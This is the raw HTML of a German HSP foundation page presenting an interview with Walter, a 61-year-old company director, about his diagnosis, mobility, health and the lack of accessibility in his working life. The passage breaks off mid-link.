

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hsp-info.de/hsp/betroffene/interviews
body_size: 7783
content:
<!DOCTYPE html> <html lang="de"> <head> <meta charset="utf-8"> <!--
	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2025 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at https://typo3.org/
--> <base href="https://www.hsp-info.de/"> <title>HSP-Info: Interviews</title> <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5"> <meta name="twitter:card" content="summary"> <meta name="msapplication-tilecolor" content="#ee7202"> <meta name="theme-color" content="#032850"> <meta name="msapplication-tileimage" content="/fileadmin/template/favicon/ms-icon-144x144.png"> <link rel="stylesheet" href="/typo3temp/assets/css/7015c8c4ac5ff815b57530b221005fc6.css?1736144057" media="all"> <link rel="stylesheet" href="fileadmin/template/css/bootstrap.css?1698074429" media="all"> <link rel="stylesheet" href="fileadmin/template/css/bootstrap-responsive.css?1698074429" media="all"> <link rel="stylesheet" href="fileadmin/template/fancybox3/jquery.fancybox.css?1698074432" media="all"> <link rel="stylesheet" href="fileadmin/template/css/fontawesome.css?1698074431" media="all"> <link rel="stylesheet" href="fileadmin/template/css/fontawesome-all.css?1698074430" media="all"> <link rel="stylesheet" href="fileadmin/template/css/fonts.css?1698074431" media="all"> <link rel="stylesheet" href="fileadmin/template/owl2_2-3-4/owlcarousel/owl.carousel.min.css?1698074763" media="all"> <link rel="stylesheet" href="fileadmin/template/owl2_2-3-4/owlcarousel/owl.theme.default.min.css?1698074763" media="all"> <link rel="stylesheet" href="fileadmin/template/owl2_2-3-4/owlcarousel/animate.css?1698074763" media="all"> <link rel="stylesheet" href="fileadmin/template/css/offcanvas.css?1760693570" media="all"> <link rel="stylesheet" href="fileadmin/template/css/formulare.css?1698074431" media="all"> <link rel="stylesheet" href="fileadmin/template/css/popup.css?1698074431" media="all"> <link rel="stylesheet" href="fileadmin/template/css/styles.css?1760693494" media="all"> <link rel="stylesheet" href="fileadmin/template/css/cookiehinweis.css?1698074430" media="all"> <script src="fileadmin/template/js/jquery-3.2.1.min.js?1698074439"></script> <script src="fileadmin/template/fancybox3/jquery.fancybox.js?1698074433"></script> <script src="fileadmin/template/owl2_2-3-4/owl.carousel.min.js?1698074441"></script> <script src="fileadmin/template/js/functions.js?1760606678"></script> <script src="fileadmin/template/js/cookiehinweis.js?1698074439"></script> <link rel="apple-touch-icon" sizes="57x57" href="/fileadmin/template/favicon/apple-icon-57x57.png"> <link rel="apple-touch-icon" sizes="60x60" href="/fileadmin/template/favicon/apple-icon-60x60.png"> <link rel="apple-touch-icon" sizes="72x72" href="/fileadmin/template/favicon/apple-icon-72x72.png"> <link rel="apple-touch-icon" sizes="76x76" href="/fileadmin/template/favicon/apple-icon-76x76.png"> <link rel="apple-touch-icon" sizes="114x114" href="/fileadmin/template/favicon/apple-icon-114x114.png"> <link rel="apple-touch-icon" sizes="120x120" href="/fileadmin/template/favicon/apple-icon-120x120.png"> <link rel="apple-touch-icon" sizes="144x144" href="/fileadmin/template/favicon/apple-icon-144x144.png"> <link rel="apple-touch-icon" sizes="152x152" href="/fileadmin/template/favicon/apple-icon-152x152.png"> <link rel="apple-touch-icon" sizes="180x180" href="/fileadmin/template/favicon/apple-icon-180x180.png"> <link rel="icon" type="image/png" sizes="192x192" href="/fileadmin/template/favicon/android-icon-192x192.png"> <link rel="icon" type="image/png" sizes="32x32" href="/fileadmin/template/favicon/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="96x96" href="/fileadmin/template/favicon/favicon-96x96.png"> <link rel="icon" type="image/png" sizes="16x16" href="/fileadmin/template/favicon/favicon-16x16.png"> <link rel="manifest" href="/fileadmin/template/favicon/manifest.json"> <script type="application/ld+json">
        {
          "@context": "https://schema.org",
          "@type": "LocalBusiness",
          "name": "Tom Wahlig Stiftung Jena",
          "image": "https://www.hsp-info.de/fileadmin/template/images/logo_tws.png",
          "@id": "https://www.hsp-info.de/",
          "telephone": "+49251 - 20079120",
          "address": {
        	"@type": "PostalAddress",
        	"streetAddress": "Büro Veghestrasse 22",
        	"addressLocality": "Münster",
        	"postalCode": "48149",
        	"addressCountry": "DE"
          } ,
          "geo": {
        	"@type": "GeoCoordinates",
        	"latitude": 51.96946465691423,
        	"longitude": 7.609986691539337
          }
        }
        </script> <link rel="canonical" href="https://www.hsp-info.de/hsp/betroffene/interviews"> </head> <body id="page289"> <div id="wrap"> <nav id="navigation"></nav> <div id="header" class="centerIt"> <div id="logo"> <a href="/" class="brand x"><img src="fileadmin/template/images/_logos/TWS-Logo_white-bg.svg" alt="Logo Tom Wahlig Stiftung"></a> </div> <div id="banner"> <div id="wt1011" class="layout-0 wt"> <div id="c1011" class="frame frame-default frame-type-textmedia frame-layout-0"> <div class="ce-textpic ce-left ce-above"> <div class="ce-gallery" data-ce-columns="1" data-ce-images="1"> <div class="ce-row"> <div class="ce-column"> <figure class="image"> <img class="image-embed-item" src="/fileadmin/header/received_banner.jpg" width="1000" height="370" loading="lazy" alt=""> </figure> </div> </div> </div> </div> </div> </div> </div> <div id="headNaviWrap"> <div id="langnav"> <ul> <li class="active"> <a href="/hsp/betroffene/interviews" hreflang="de-DE" title="Deutsch" class="linkItem"> <img src="/fileadmin/template/images/deu.jpg" alt="Deutsch"> </a> </li> <li class=" text-muted"> </li> </ul> </div> <a href="#" class="open-panel"><i class="fa fa-bars"></i></a> <div id="headnav"> <ul id="info"> <ul id="topnav"> <li class="ebene1 page-14 sub"> <a class="nav-link" href="/topmenu/kontakt" target="" title="Kontakt"> Kontakt </a> </li> <li class="ebene1 page-204"> <a class="nav-link" href="/aktuelles" target="" title="Aktuelles"> Aktuelles </a> </li> <li class="ebene1 page-15"> <a class="nav-link" href="/impressum" target="" title="Impressum"> Impressum </a> </li> <li class="ebene1 page-251"> <a class="nav-link" href="/datenschutz" target="" title="Datenschutz"> Datenschutz </a> </li> </ul> </ul> </div> </div> <div id="suche"> <input type="text" placeholder="SUCHE"> </div> </div> <div id="mainmenu" class="navbar centerIt"> <div class="navbar-inner"> <ul id="main"> <li class="ebene1 page-7 sub normalSub"> <a class="nav-link" href="/stiftung" target="" title="Stiftung"> Stiftung </a> <ul id="level-2"> <li class="page-78"> <a class="nav-link" href="/stiftung/schirmfrau" target="" title="Schirmfrau"> Schirmfrau </a> </li> <li class="page-12"> <a class="nav-link" href="/stiftung/kuratorium" target="" title="Kuratorium"> Kuratorium </a> </li> <li class="page-9"> <a class="nav-link" href="/stiftung/forschungsprojekte" target="" title="Forschungsprojekte"> Forschungsprojekte </a> </li> <li class="page-8"> <a class="nav-link" href="/stiftung/achse-ev" target="" title="Achse e.V."> Achse e.V. </a> </li> <li class="page-87"> <a class="nav-link" href="/stiftung/verwandte-gruppen" target="" title="Verwandte Gruppen"> Verwandte Gruppen </a> </li> </ul> </li> <li class="ebene1 page-6 active sub normalSub"> <a class="nav-link" href="/hsp" target="" title="HSP"> HSP </a> <ul id="level-2"> <li class="page-21"> <a class="nav-link" href="/hsp/krankheit" target="" title="Krankheit "> Krankheit </a> </li> <li class="page-24"> <a class="nav-link" href="/hsp/geschichte" target="" title="Geschichte"> Geschichte </a> </li> <li class="page-23"> <a class="nav-link" href="/hsp/genetik" target="" title="Genetik"> Genetik </a> </li> <li class="page-22"> <a class="nav-link" href="/hsp/therapie" target="" title="Therapie"> Therapie </a> </li> <li class="page-5 active sub"> <a class="nav-link" href="/hsp/betroffene" target="" title="Betroffene"> Betroffene </a> <ul id="level-3"> <li class="page-289 active"> <a class="nav-link" href="/hsp/betroffene/interviews" target="" title="Interviews"> Interviews </a> </li> <li class="page-25"> <a class="nav-link" href="/hsp/betroffene/sprechstunden" target="" title="Sprechstunden"> Sprechstunden </a> </li> <li class="page-26"> <a class="nav-link" href="/hsp/betroffene/gen-beratung" target="" title="Gen-Beratung"> Gen-Beratung </a> </li> <li class="page-28 sub"> <a class="nav-link" href="/hsp/betroffene/reha-zentren" target="" title="Reha-Zentren"> Reha-Zentren <i class="fas fa-plus"></i> </a> <ul id="level-4"> <li class="page-141"> <a class="nav-link" href="/hsp/betroffene/reha-zentren/reha-karte" target="" title="Reha Karte"> Reha Karte </a> </li> </ul> </li> </ul> </li> </ul> </li> <li class="ebene1 page-4 sub normalSub"> <a class="nav-link" href="/aerzte-forscher" target="" title="Forschung"> Forschung </a> <ul id="level-2"> <li class="page-494"> <a class="nav-link" href="/aerzte-forscher/posterpreise" target="" title="Posterpreise"> Posterpreise </a> </li> <li class="page-35 sub"> <a class="nav-link" href="/aerzte-forscher/projektfoerderungen" target="" title="Projektförderungen"> Projektförderungen </a> <ul id="level-3"> <li class="page-37"> <a class="nav-link" href="/aerzte-forscher/projektfoerderungen/foerderrichtlinien" target="" title="Förderrichtlinien"> Förderrichtlinien </a> </li> </ul> </li> <li class="page-32 sub"> <a class="nav-link" href="/aerzte-forscher/projektberichte" target="" title="Projektdatenbank"> Projektdatenbank </a> <ul id="level-3"> <li class="page-282"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-50" target="" title="Projekt 50"> Projekt 50 </a> </li> <li class="page-280"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-49" target="" title="Projekt 49"> Projekt 49 </a> </li> <li class="page-279"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-48" target="" title="Projekt 48"> Projekt 48 </a> </li> <li class="page-277"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-47" target="" title="Projekt 47"> Projekt 47 </a> </li> <li class="page-274"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-46" target="" title="Projekt 46"> Projekt 46 </a> </li> <li class="page-267"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-45" target="" title="Projekt 45"> Projekt 45 </a> </li> <li class="page-266"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-44" target="" title="Projekt 44"> Projekt 44 </a> </li> <li class="page-265"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-43" target="" title="Projekt 43"> Projekt 43 </a> </li> <li class="page-250"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-42" target="" title="Projekt 42"> Projekt 42 </a> </li> <li class="page-249"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-41" target="" title="Projekt 41"> Projekt 41 </a> </li> <li class="page-248"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-40" target="" title="Projekt 40"> Projekt 40 </a> </li> <li class="page-242"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-39-advanced-scholarship" target="" title="Projekt 39 advanced scholarship"> Projekt 39 advanced scholarship </a> </li> <li class="page-241"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-38-advanced-scholarship-2016-i" target="" title="Projekt 38 advanced scholarship 2016 I"> Projekt 38 advanced scholarship 2016 I </a> </li> <li class="page-232"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-37" target="" title="Projekt 37"> Projekt 37 </a> </li> <li class="page-231"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-36" target="" title="Projekt 36"> Projekt 36 </a> </li> <li class="page-223"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-35" target="" title="Projekt 35"> Projekt 35 </a> </li> <li class="page-211"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-34" target="" title="Projekt 34"> Projekt 34 </a> </li> <li class="page-210"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-33" target="" title="Projekt 33"> Projekt 33 </a> </li> <li class="page-202"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-32-advanced-scholarship-2" target="" title="Projekt 32 advanced scholarship 2"> Projekt 32 advanced scholarship 2 </a> </li> <li class="page-199"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-31" target="" title="Projekt 31"> Projekt 31 </a> </li> <li class="page-190"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-30" target="" title="Projekt 30"> Projekt 30 </a> </li> <li class="page-185"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-29" target="" title="Projekt 29"> Projekt 29 </a> </li> <li class="page-176"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-28" target="" title="Projekt 28"> Projekt 28 </a> </li> <li class="page-158"> <a class="nav-link" href="/aerzte-forscher/projektberichte/advanced-scholarship" target="" title="Advanced scholarship"> Advanced scholarship </a> </li> <li class="page-144"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-26" target="" title="Projekt 26"> Projekt 26 </a> </li> <li class="page-102"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-25" target="" title="Projekt 25"> Projekt 25 </a> </li> <li class="page-56"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-24" target="" title="Projekt 24"> Projekt 24 </a> </li> <li class="page-57"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-23" target="" title="Projekt 23"> Projekt 23 </a> </li> <li class="page-91"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-22" target="" title="Projekt 22"> Projekt 22 </a> </li> <li class="page-92"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-21" target="" title="Projekt 21"> Projekt 21 </a> </li> <li class="page-142"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-21a" target="" title="Projekt 21A"> Projekt 21A </a> </li> <li class="page-93"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-20" target="" title="Projekt 20"> Projekt 20 </a> </li> <li class="page-94"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-19" target="" title="Projekt 19"> Projekt 19 </a> </li> <li class="page-95"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-18" target="" title="Projekt 18"> Projekt 18 </a> </li> <li class="page-96"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-17" target="" title="Projekt 17"> Projekt 17 </a> </li> <li class="page-97"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-16" target="" title="Projekt 16"> Projekt 16 </a> </li> <li class="page-98"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-15" target="" title="Projekt 15"> Projekt 15 </a> </li> <li class="page-99"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-14" target="" title="Projekt 14"> Projekt 14 </a> </li> <li class="page-100"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-13" target="" title="Projekt 13"> Projekt 13 </a> </li> <li class="page-101"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-12" target="" title="Projekt 12"> Projekt 12 </a> </li> <li class="page-103"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-11" target="" title="Projekt 11"> Projekt 11 </a> </li> <li class="page-104"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-10" target="" title="Projekt 10"> Projekt 10 </a> </li> <li class="page-105"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-9" target="" title="Projekt 9"> Projekt 9 </a> </li> <li class="page-106"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-8" target="" title="Projekt 8"> Projekt 8 </a> </li> <li class="page-109"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-6" target="" title="Projekt 6"> Projekt 6 </a> </li> <li class="page-110"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-5" target="" title="Projekt 5"> Projekt 5 </a> </li> <li class="page-112"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-4" target="" title="Projekt 4"> Projekt 4 </a> </li> <li class="page-108"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-7" target="" title="Projekt 7"> Projekt 7 </a> </li> <li class="page-178"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-3a" target="" title="Projekt 3A"> Projekt 3A </a> </li> <li class="page-271"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-3" target="" title="Projekt 3"> Projekt 3 </a> </li> <li class="page-114"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-2" target="" title="Projekt 2"> Projekt 2 </a> </li> <li class="page-115"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-1" target="" title="Projekt 1"> Projekt 1 </a> </li> </ul> </li> <li class="page-10 sub"> <a class="nav-link" href="/aerzte-forscher/symposien" target="" title="Symposien"> Symposien </a> <ul id="level-3"> <li class="page-475"> <a class="nav-link" href="/aerzte-forscher/symposien/symposium-2024" target="" title="Symposium 2024"> Symposium 2024 </a> </li> <li class="page-291"> <a class="nav-link" href="/symposien/symposium-2022" target="" title="Symposium 2022"> Symposium 2022 </a> </li> <li class="page-283"> <a class="nav-link" href="/symposien/symposium-2021" target="" title="Symposium 2021"> Symposium 2021 </a> </li> <li class="page-270"> <a class="nav-link" href="/symposien/symposium-2020" target="" title="Symposium 2020"> Symposium 2020 </a> </li> <li class="page-263"> <a class="nav-link" href="/symposien/symposium-2019" target="" title="Symposium 2019"> Symposium 2019 </a> </li> <li class="page-244"> <a class="nav-link" href="/symposien/symposium-2018" target="" title="Symposium 2018"> Symposium 2018 </a> </li> <li class="page-237"> <a class="nav-link" href="/symposien/symposium-2017" target="" title="Symposium 2017"> Symposium 2017 </a> </li> <li class="page-229"> <a class="nav-link" href="/symposien/symposium-2016" target="" title="Symposium 2016"> Symposium 2016 </a> </li> <li class="page-220"> <a class="nav-link" href="/symposien/symposium-2015" target="" title="Symposium 2015"> Symposium 2015 </a> </li> <li class="page-218"> <a class="nav-link" href="/symposien/workshop-1-2014" target="" title="Workshop 1 2014"> Workshop 1 2014 </a> </li> <li class="page-219"> <a class="nav-link" href="/symposien/workshop-2-2014" target="" title="Workshop 2 2014"> Workshop 2 2014 </a> </li> <li class="page-206"> <a class="nav-link" href="/symposien/symposium-2014" target="" title="Symposium 2014"> Symposium 2014 </a> </li> <li class="page-198"> <a class="nav-link" href="/symposien/symposium-2013" target="" title="Symposium 2013"> Symposium 2013 </a> </li> <li class="page-184"> <a class="nav-link" href="/symposien/symposium-2012" target="" title="Symposium 2012"> Symposium 2012 </a> </li> <li class="page-177"> <a class="nav-link" href="/symposien/symposium-2011" target="" title="Symposium 2011"> Symposium 2011 </a> </li> <li class="page-163"> <a class="nav-link" href="/symposien/symposium-2010" target="" title="Symposium 2010"> Symposium 2010 </a> </li> <li class="page-121"> <a class="nav-link" href="/symposien/symposium-2009" target="" title="Symposium 2009"> Symposium 2009 </a> </li> <li class="page-111"> <a class="nav-link" href="/symposien/symposium-2008" target="" title="Symposium 2008"> Symposium 2008 </a> </li> <li class="page-47"> <a class="nav-link" href="/symposien/symposium-2007" target="" title="Symposium 2007"> Symposium 2007 </a> </li> <li class="page-54"> <a class="nav-link" href="/symposien/symposium-2006" target="" title="Symposium 2006"> Symposium 2006 </a> </li> <li class="page-55"> <a class="nav-link" href="/symposien/symposium-2004" target="" title="Symposium 2004"> Symposium 2004 </a> </li> <li class="page-60"> <a class="nav-link" href="/symposien/symposium-2003" target="" title="Symposium 2003"> Symposium 2003 </a> </li> <li class="page-63"> <a class="nav-link" href="/symposien/symposium-2002" target="" title="Symposium 2002"> Symposium 2002 </a> </li> <li class="page-64"> <a class="nav-link" href="/symposien/symposium-2001" target="" title="Symposium 2001"> Symposium 2001 </a> </li> </ul> </li> </ul> </li> <li class="ebene1 page-3 sub normalSub"> <a class="nav-link" href="/3" target="" title="Presse"> Presse </a> <ul id="level-2"> <li class="page-39"> <a class="nav-link" href="/presse/texte" target="" title="Texte"> Texte </a> </li> <li class="page-40"> <a class="nav-link" href="/presse/fotoslogos" target="" title="Fotos/Logos"> Fotos/Logos </a> </li> </ul> </li> <li class="ebene1 page-2 sub normalSub"> <a class="nav-link" href="/spenden" target="" title="Spenden"> Spenden </a> <ul id="level-2"> <li class="page-41"> <a class="nav-link" href="/spenden/ueberweisungen" target="" title="Überweisungen"> Überweisungen </a> </li> <li class="page-46"> <a class="nav-link" href="/spenden/sponsoren" target="" title="Sponsoren"> Sponsoren </a> </li> <li class="page-44"> <a class="nav-link" href="/spenden/aktionen" target="" title="Aktionen"> Aktionen </a> </li> </ul> </li> <li class="ebene1 page-132 sub normalSub"> <a class="nav-link" href="/schrittmacher" target="" title="SchrittMacher"> SchrittMacher </a> <ul id="level-2"> <li class="page-120"> <a class="nav-link" href="/schrittmacher/schrittmacher-werden" target="" title="Schrittmacher werden"> Schrittmacher werden </a> </li> </ul> </li> <li class="ebene1 page-257 sub normalSub"> <a class="nav-link" href="/aktionen" target="" title="Aktionen"> Aktionen </a> <ul id="level-2"> <li class="page-226"> <a class="nav-link" href="/megamarsch" target="" title="Megamarsch gegen HSP"> Megamarsch gegen HSP </a> </li> <li class="page-268"> <a class="nav-link" href="/aktionen/spendenaktion-hermannslauf" target="" title="Spendenaktion Hermannslauf"> Spendenaktion Hermannslauf </a> </li> <li class="page-292"> <a class="nav-link" href="/aktionen/henrys-walking-challenge" target="" title="Henry&#039;s Walking Challenge"> Henry&#039;s Walking Challenge </a> </li> <li class="page-262"> <a class="nav-link" href="/aktionen/spendenaktion-jakobsweg-2018" target="" title="Spendenaktion &quot;Jakobsweg&quot; 2018"> Spendenaktion &quot;Jakobsweg&quot; 2018 </a> </li> <li class="page-258"> <a class="nav-link" href="/aktionen/kletterworkshop" target="" title="Kletterworkshop"> Kletterworkshop </a> </li> <li class="page-259"> <a class="nav-link" href="/aktionen/spendenschwimmen" target="" title="Spendenschwimmen"> Spendenschwimmen </a> </li> <li class="page-260"> <a class="nav-link" href="/aktionen/ausstellung-in-muenster" target="" title="Ausstellung in Münster"> Ausstellung in Münster </a> </li> <li class="page-261"> <a class="nav-link" href="/aktionen/tag-der-seltenen-erkrankungen" target="" title="Tag der seltenen Erkrankungen"> Tag der seltenen Erkrankungen </a> </li> </ul> </li> <li class="ebene1 page-89 normalSub"> <a class="nav-link" href="/suche" target="" title="Suche"> Suche </a> </li> <li class="ebene1 page-495 normalSub special"> <a class="nav-link" href="https://twn.gl/meineu" target="_blank" title="Jetzt spenden!"> <i class="fa-solid fa-hand-holding-heart"></i> Jetzt spenden! </a> </li> </ul> </div> </div> <!--TYPO3SEARCH_begin--> <div id="content" class="row-fluid centerIt"> <div id="content_left" class="span3"> <ul id="submenu"> <ul class="nav"> <li class="page-21"> <a class="nav-link" href="/hsp/krankheit" target="" title="Krankheit "> Krankheit </a> </li> <li class="page-24"> <a class="nav-link" href="/hsp/geschichte" target="" title="Geschichte"> Geschichte </a> </li> <li class="page-23"> <a class="nav-link" href="/hsp/genetik" target="" title="Genetik"> Genetik </a> </li> <li class="page-22"> <a class="nav-link" href="/hsp/therapie" target="" title="Therapie"> Therapie </a> </li> <li class="page-5 active sub"> <a class="nav-link" href="/hsp/betroffene" target="" title="Betroffene"> Betroffene </a> <ul class="nav"> <li class="page-289 active"> <a class="nav-link" href="/hsp/betroffene/interviews" target="" title="Interviews"> Interviews </a> </li> <li class="page-25"> <a class="nav-link" href="/hsp/betroffene/sprechstunden" target="" title="Sprechstunden"> Sprechstunden </a> </li> <li class="page-26"> <a class="nav-link" href="/hsp/betroffene/gen-beratung" target="" title="Gen-Beratung"> Gen-Beratung </a> </li> <li class="page-28 sub"> <a class="nav-link" href="/hsp/betroffene/reha-zentren" target="" title="Reha-Zentren"> Reha-Zentren <i class="fas fa-plus"></i> </a> </li> </ul> </li> </ul> </ul> </div> <div id="content_center" class="span9"> <div id="wt1090" class="layout-0 wt"> <div id="c1090" class="frame frame-default frame-type-textpic frame-layout-0"> <header> <h2 class=""> Wie machst du das? </h2> <h3 class=""> HSP-Betroffene berichten aus ihrem Alltag </h3> </header> <div class="ce-textpic ce-right ce-above"> <div class="ce-gallery" data-ce-columns="1" data-ce-images="1"> <div class="ce-row"> <div class="ce-column"> <figure class="image"> <img class="image-embed-item" src="/fileadmin/user_upload/sich-trauen-einfach-verueckt-sein-walter.-stuber.jpg" width="765" height="673" loading="lazy" alt=""> </figure> </div> </div> </div> <div class="ce-bodytext"> <h2>Zur Person</h2> <h3>Name:</h3> <p>Walter</p> <h3>Alter:</h3> <p>61</p> <h3>Wohnort:</h3> <p>Leisnig/Sachsen</p> <h3>Beruf: Geschäftsführender Gesellschafter</h3> <p><u>TWS: Seit wann weißt Du sicher, dass Du HSP hast?</u><br> <em>Ab meinem 6. Lebensjahr sagten die Ärzte, dass ich ein auffälliges Gangbild hätte, dann galt ich schlicht als gehbehindert, mit 25 bekam ich die Diagnose HSP.</em></p> <p><br> <u>TWS: Wie hast Du die Zeit der Diagnosestellung empfunden? Hätte dabei etwas anders oder gar besser sein können?</u><br> <em>Als ich im Alter von 25 Jahre die Diagnose bekam, hat mich das wenig interessiert. Ich habe es zur Seite geschoben und war bis zum meinem 45. Lebensjahr nicht mehr zu Untersuchungen beim Arzt. Mein Beruf stand im Vordergrund. Zusätzlich zu HSP wurde bei mir auch noch das Kleinefelder Syndrom festgestellt. Deshalb konnte ich keine eigenen Kinder zeugen. Meine erste Ehe zerbrach. Ich heiratete nochmal und adoptierte die drei Kinder meiner Frau.</em></p> <p><u>TWS: Wie geht es Dir seitdem?</u><br> <em>Bis zu meinem 52. Lebensjahr hatte ich so gut wie keine Einschränkungen, war allerdings nicht höhentauglich, was als Chef eines Gerüstbau Unternehmens schon eine starke Einschränkung bedeutete. Dann bekam ich eine Zyste im Spinalkanal, die operativ entfernt werden musste. Daraufhin konnte ich zwei Jahre lang nur mit Gehilfen laufen. Danach war meine Mobilität einigermaßen gut. Mit 57 bekam ich eine Thrombose im Bein, von da an musste ich wieder an Krücken laufen damit ich mein Gleichgewicht halten konnte. Heute bin ich je nach Länge der Strecke, die ich zurücklegen muss, mit oder ohne Gehhilfen unterwegs.</em></p> <p><u>TWS: Wie gestaltet sich Dein Alltag mit HSP (Arbeit, Schule, Hobbys, Zeitmanagment, Reisen…) ?</u><br> <em>Von meinem 25 bis zu meinem 55. Lebensjahr war ich stark übergewichtig. Dann habe ich mit einer Low Carb Diät und einem eisernen Willen 50 kg abgenommen. Gerade wenn man wie ich beruflich viel unterwegs ist, ist es schwer so eine Diät durchzuhalten. Mein Idealgewicht habe ich nicht (mehr), ich wiege zur Zeit bei einer Körpergroße von 186 cm 110 kg.<br> Ich versuche mich gesund zu ernähren, regelmäßig zur Krankengymnastik zu gehen und auf Ruhephasen zu achten. &nbsp;<br> Als geschäftsführender Gesellschafter eines mittelständischen Unternehmens nehme ich viel an Konferenzen und Tagungen teil und bilde mich fortlaufend weiter. Lebenslanges Lernen – das ist meine Devise.<br> Obwohl in den letzten Jahren immer mehr von Integration und Inklusion die Rede ist, sehe ich davon auf den Chefetagen wenig bis nichts. Ich bin meistens der Einzige mit einer Behinderung.&nbsp; Das finde ich sehr bedauerlich.<br> Traurig macht es mich, dass sogar bei Preisverleihungen nicht an Menschen gedacht wird, die wie ich Mühe haben die Treppenstufen zu einer Bühne erklimmen können. So erlebt bei der Verleihung des „Großen Preis des Mittelstandes“ 2019. Im meinem Blog <a href="https://walter-stuber.de/2019-09/ploetzlich-rampenlicht-beobachter-preisverleihung-gehst-ueberraschend-ausgezeichnet" target="_blank" 